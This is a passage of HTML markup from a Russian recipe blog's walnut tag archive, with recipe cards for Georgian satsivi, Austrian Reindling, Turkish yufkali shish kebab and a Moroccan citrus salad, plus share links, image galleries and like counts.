                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5564" data-vote-action="vote" data-votes-count="13">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        13      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/satsivi-iz-tsvetnoj-kapusty-georgian-cauliflower-satcivi/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/satsivi-iz-tsvetnoj-kapusty-georgian-cauliflower-satcivi/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>4 комментария</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5555 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda tag-orehi tag-3138 recipe_ingredient-bul-on recipe_ingredient-vinogradny-j-uksus recipe_ingredient-voda recipe_ingredient-gvozdika recipe_ingredient-granat recipe_ingredient-gretskie-orehi recipe_ingredient-zhir recipe_ingredient-imeretinskij-shafran recipe_ingredient-kinza recipe_ingredient-koriandr recipe_ingredient-koritsa recipe_ingredient-krasny-j-perets recipe_ingredient-kuritsa recipe_ingredient-luk recipe_ingredient-sol recipe_ingredient-utsho-suneli recipe_ingredient-cherny-j-perets recipe_ingredient-chesnok recipe_cuisine-gruzinskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fsatsivi-georgian-satcivi%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/satsivi-georgian-satcivi/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%B3%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B5+%D0%BE%D1%80%D0%B5%D1%85%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/satsivi-georgian-satcivi/&#038;media=https://zernograd.com/wp-content/uploads/2017/07/satsivi-georgian-satcivi.jpg&#038;description=Архивы%20грецкие%20орехи%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы грецкие орехи - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/satsivi-georgian-satcivi/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/satsivi-georgian-satcivi/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/satsivi-georgian-satcivi-1-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/satsivi-georgian-satcivi-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/objarim-luk-dlia-satcivi-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/objarim-pticu-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/miaso-v-souse-progrevaem-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/podacha-sacivi-s-lavashem-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/sacivi-s-kuricej-i-granatovymi-zernami-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/kuricu-sacivi-podaem-s-lavashem-k-stolu-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/indeika-v-baje-na-ketci-1-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/satsivi-georgian-satcivi/" rel="bookmark">Сациви (Georgian Satcivi)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 75              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/gruzinskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Грузинская">
                            <span class="single-recipe-cuisine-label">Грузинская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Сациви – одно из самых узнаваемых грузинских блюд, знаковое, праздничное. Сациви подается в охлажденном виде, да и само название нам напоминает об этом. &nbsp; Сациви готовят с курицей, цесаркой, рыбой и индейкой. Причем некоторые утверждают, что аутентичный вариант именно с индейкой. А когда на территории Грузии появились томаты, кукуруза, баклажаны,...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5555" data-vote-action="vote" data-votes-count="10">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        10      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/satsivi-georgian-satcivi/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/satsivi-georgian-satcivi/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>2 комментария</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5535 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka category-mirovye-pirogi tag-vypechka tag-pasha recipe_ingredient-vanil recipe_ingredient-vanil-ny-j-sahar recipe_ingredient-gretskie-orehi recipe_ingredient-drozhzhi recipe_ingredient-zheltki recipe_ingredient-zheltok recipe_ingredient-izyum recipe_ingredient-korichnevy-j-sahar recipe_ingredient-maslo recipe_ingredient-med recipe_ingredient-moloko recipe_ingredient-muka recipe_ingredient-pshenichnaya-muka recipe_ingredient-rom recipe_ingredient-saharnaya-pudra recipe_ingredient-slivochnoe-maslo recipe_ingredient-sol recipe_ingredient-testo recipe_ingredient-tsedra recipe_ingredient-tsedra-limona recipe_ingredient-yajtso recipe_cuisine-avstrijskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fkarintijskij-rejndling-avstrijskaya-pashalnaya-vypechka-karntner-reindling%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/karintijskij-rejndling-avstrijskaya-pashalnaya-vypechka-karntner-reindling/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%B3%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B5+%D0%BE%D1%80%D0%B5%D1%85%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/karintijskij-rejndling-avstrijskaya-pashalnaya-vypechka-karntner-reindling/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/karintijskij-rejndling-avstrijskaya-pashalnaya-vypechka-karntner-reindling.jpg&#038;description=Архивы%20грецкие%20орехи%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы грецкие орехи - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/karintijskij-rejndling-avstrijskaya-pashalnaya-vypechka-karntner-reindling/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/karintijskij-rejndling-avstrijskaya-pashalnaya-vypechka-karntner-reindling/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/karintijskij-rejndling-avstrijskaya-pashalnaya-vypechka-karntner-reindling-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/karintijskij-rejndling-avstrijskaya-pashalnaya-vypechka-karntner-reindling-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/karintijskij-rejndling-avstrijskaya-pashalnaya-vypechka-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/karintijskij-rejndling-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/testo-dlia-karntner-reindling-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/testo-na-reinling-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/raskataem-i-vilojim-nachinku-dlia-reidlinga-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/karintijskij-rejndling-testo-v-forme-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/karntner-reindling-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/avstrijskaya-pashalnaya-vypechka-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/karintijskij-rejndling-avstrijskaya-pashalnaya-vypechka-karntner-reindling/" rel="bookmark">Каринтийский рейндлинг – австрийская пасхальная выпечка (Kаrntner Reindling)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 60              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li>
	<li><a href="https://zernograd.com/category/mirovye-pirogi/" rel="category tag">Мировые пироги</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/avstrijskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Австрийская">
                            <span class="single-recipe-cuisine-label">Австрийская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/at.png" alt="Австрийская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Каринтийский рейндлинг – австрийская пасхальная выпечка из сладкого сдобного дрожжевого теста с сахарной начинкой, орехами, мёдом, изюмом, корицей. Кулинарное наследие Австрии Рейндлинг объявлен кулинарным наследием Австрии. Готовят выпечку в Каринтии, Штирии, на юге Бургенленда и в долине Лиенц на праздники и просто для удовольствия. С большой вероятностью можно считать, что...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5535" data-vote-action="vote" data-votes-count="6">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        6      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/karintijskij-rejndling-avstrijskaya-pashalnaya-vypechka-karntner-reindling/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/karintijskij-rejndling-avstrijskaya-pashalnaya-vypechka-karntner-reindling/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5512 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda tag-gril tag-myaso-2 recipe_ingredient-baranina recipe_ingredient-govyadina recipe_ingredient-govyazhij-farsh recipe_ingredient-gretskie-orehi recipe_ingredient-zira recipe_ingredient-jogurt recipe_ingredient-krahmal recipe_ingredient-kukuruzny-j-krahmal recipe_ingredient-kumin recipe_ingredient-luk recipe_ingredient-maslo recipe_ingredient-muka recipe_ingredient-myaso recipe_ingredient-myata recipe_ingredient-olivkovoe-maslo recipe_ingredient-orehi recipe_ingredient-passata recipe_ingredient-pasta recipe_ingredient-perets recipe_ingredient-petrushka recipe_ingredient-pomidory recipe_ingredient-pshenichnaya-muka recipe_ingredient-rublenoe-myaso recipe_ingredient-slivochnoe-maslo recipe_ingredient-sol recipe_ingredient-sous recipe_ingredient-testo recipe_ingredient-testo-filo recipe_ingredient-tim-yan recipe_ingredient-toplenoe-maslo recipe_ingredient-turetskij-jogurt recipe_ingredient-uksus recipe_ingredient-filo recipe_ingredient-fistashki recipe_ingredient-hlop-ya-chili recipe_ingredient-cherny-j-perets recipe_ingredient-chesnok recipe_ingredient-yufka recipe_cuisine-turetskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fyufkaly-shish-kebab-yufkali-sis-kebab%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/yufkaly-shish-kebab-yufkali-sis-kebab/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%B3%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B5+%D0%BE%D1%80%D0%B5%D1%85%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/yufkaly-shish-kebab-yufkali-sis-kebab/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/yufkaly-shish-kebab-yufkali-sis-kebab.jpg&#038;description=Архивы%20грецкие%20орехи%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы грецкие орехи - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/yufkaly-shish-kebab-yufkali-sis-kebab/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/yufkaly-shish-kebab-yufkali-sis-kebab/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/yufkaly-shish-kebab-yufkali-sis-kebab-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/yufkaly-shish-kebab-yufkali-sis-kebab-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/yufkaly-shish-kebab-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/yufkali-sis-kebab-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/yufkaly-kebab-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/yufka-sis-kebab-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/farsh-ufka-kebab-400x315.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/yufkaly-shish-kebab-yufkali-sis-kebab/" rel="bookmark">Юфкалы шиш-кебаб (Yufkali sis kebab)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 30              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/turetskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Турецкая">
                            <span class="single-recipe-cuisine-label">Турецкая</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Перед вами очень эффектное, яркое, по-турецки колоритное блюдо – Юфкалы шиш кебаб (Yufkali sis kebab). Сочное ароматное мясо с грецким орехом или свежими фисташками, завернутое в ворох хрустящего тончайшего теста на деревянных шпажках. Если вы не любите трудиться, не заменяйте юфку лавашем из магазина напротив! Делать замену можно только на...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5512" data-vote-action="vote" data-votes-count="7">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        7      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/yufkaly-shish-kebab-yufkali-sis-kebab/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/yufkaly-shish-kebab-yufkali-sis-kebab/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5518 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-3132 tag-salat tag-3135 recipe_ingredient-apel-siny recipe_ingredient-gretskie-orehi recipe_ingredient-dizhonskaya-gorchitsa recipe_ingredient-zira recipe_ingredient-kinza recipe_ingredient-krasny-j-luk recipe_ingredient-kumin recipe_ingredient-limonny-j-sok recipe_ingredient-luk recipe_ingredient-maslo recipe_ingredient-med recipe_ingredient-myata recipe_ingredient-olivkovoe-maslo recipe_ingredient-petrushka recipe_ingredient-sol recipe_cuisine-marokkanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fsalat-iz-tsitrusovyh-citrus-and-herb-salad%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/salat-iz-tsitrusovyh-citrus-and-herb-salad/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%B3%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B5+%D0%BE%D1%80%D0%B5%D1%85%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/salat-iz-tsitrusovyh-citrus-and-herb-salad/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/salat-iz-tsitrusovyh-citrus-and-herb-salad.jpg&#038;description=Архивы%20грецкие%20орехи%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы грецкие орехи - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/salat-iz-tsitrusovyh-citrus-and-herb-salad/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/salat-iz-tsitrusovyh-citrus-and-herb-salad/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/salat-iz-tsitrusovyh-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/salat-iz-tsitrusovyh-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/salat-iz-tsitrusovyh-citrus-and-herb-salad-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/tsitrusovye-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/citrus-salad-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/citrus-and-herb-salad-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/salat-iz-tsitrusovyh-citrus-and-herb-salad/" rel="bookmark">Салат из цитрусовых (Citrus and Herb Salad)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 5              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/" rel="category tag">Салаты</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/marokkanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Марокканская">
                            <span class="single-recipe-cuisine-label">Марокканская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ma.png" alt="Марокканская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          В конце зимы совсем грустно, правда? Кажется, что сейчас ты откроешь глаза, а за окном солнце и распускаются зеленые листочки, начинает цвести акация у окна, сводя с ума своим пьянящим ароматом… Давайте устроим немного лета сегодня к ужину? Сделать это легко и просто. Достаточно совершить кулинарное путешествие в Марокко. Приготовим...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5518" data-vote-action="vote" data-votes-count="8">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        8      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/salat-iz-tsitrusovyh-citrus-and-herb-salad/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/salat-iz-tsitrusovyh-citrus-and-herb-salad/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
